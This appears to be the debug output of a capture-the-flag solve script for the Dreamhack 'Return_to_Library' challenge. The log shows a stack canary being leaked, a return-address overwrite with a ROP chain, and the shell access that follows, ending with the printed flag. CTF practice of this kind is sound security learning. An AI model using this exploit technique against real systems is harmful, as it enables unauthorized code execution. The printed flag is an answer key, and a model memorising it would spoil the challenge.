 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/Return_to_Library$ python3 solve.py DEBUG
[+] Opening connection to host3.dreamhack.games on port 17418: Done
[DEBUG] Received 0xf bytes:
    b'[1] Leak Canary'
[DEBUG] Received 0x6 bytes:
    b'\n'
    b'Buf: '
[DEBUG] Sent 0x39 bytes:
    b'a' * 0x39
[DEBUG] Received 0x49 bytes:
    00000000  42 75 66 3a  20 61 61 61  61 61 61 61  61 61 61 61  │Buf:│ aaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  61 61 61 61  61 61 7e 70  │aaaa│aaaa│aaaa│aa~p│
    00000040  18 69 33 20  8b f0 07 40  0a                        │·i3 │···@│·│
    00000049
[*] canary fake:0x8b20336918707e61
[*] canary :0x8b20336918707e00
[DEBUG] Received 0x22 bytes:
    b'[2] Overwrite return address\n'
    b'Buf: '
[DEBUG] Sent 0x78 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  00 7e 70 18  69 33 20 8b  │aaaa│aaaa│·~p·│i3 ·│
    00000040  61 61 61 61  61 61 61 61  53 08 40 00  00 00 00 00  │aaaa│aaaa│S·@·│····│
    00000050  00 00 00 00  00 00 00 00  53 08 40 00  00 00 00 00  │····│····│S·@·│····│
    00000060  74 08 40 00  00 00 00 00  85 02 40 00  00 00 00 00  │t·@·│····│··@·│····│
    00000070  d0 05 40 00  00 00 00 00                            │··@·│····│
    00000078
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x10 bytes:
    b'flag\n'
    b'rtl\n'
    b'run.sh\n'
flag
rtl
run.sh
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x25 bytes:
    b'DH{13e0d0ddf0c71c0ac4410687c11e6b00}\n'
DH{13e0d0ddf0c71c0ac4410687c11e6b00}
[*] Got EOF while reading in interactive